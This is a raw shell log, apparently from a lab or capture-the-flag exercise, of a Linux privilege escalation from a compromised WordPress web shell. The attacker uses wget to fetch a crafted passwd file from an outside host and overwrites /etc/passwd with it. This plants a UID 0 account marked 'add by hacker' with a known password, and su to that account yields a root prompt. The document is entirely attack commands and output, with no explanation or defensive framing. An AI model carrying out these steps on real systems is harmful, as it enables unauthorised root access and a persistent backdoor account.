 www-data@ubuntu:~/html/wordpress/wp-content/uploads/2019/10$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ wget -O passwd http://192.168.0.108/passwd
wget -O passwd http://192.168.0.108/passwd
--2019-10-03 09:04:12--  http://192.168.0.108/passwd
Connecting to 192.168.0.108:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2557 (2.5K)
Saving to: 'passwd'
passwd              100%[===================>]   2.50K  --.-KB/s    in 0s
2019-10-03 09:04:12 (237 MB/s) - 'passwd' saved [2557/2557]
www-data@ubuntu:/tmp$ tail -1 /etc/passwd
tail -1 /etc/passwd
ins1ght2 inoX.9v2x9xFM:0:0:add by hacker:/root:/bin/bash
www-data@ubuntu:/tmp$ cp -f passwd /etc/passwd
cp -f passwd /etc/passwd
www-data@ubuntu:/tmp$ tail -1 /etc/passwd
tail -1 /etc/passwd
ins1ght3 inoX.9v2x9xFM:0:0:add by hacker:/root:/bin/bash
www-data@ubuntu:/tmp$ su ins1ght3
su ins1ght3
Password: ins1ght
root@ubuntu:/tmp#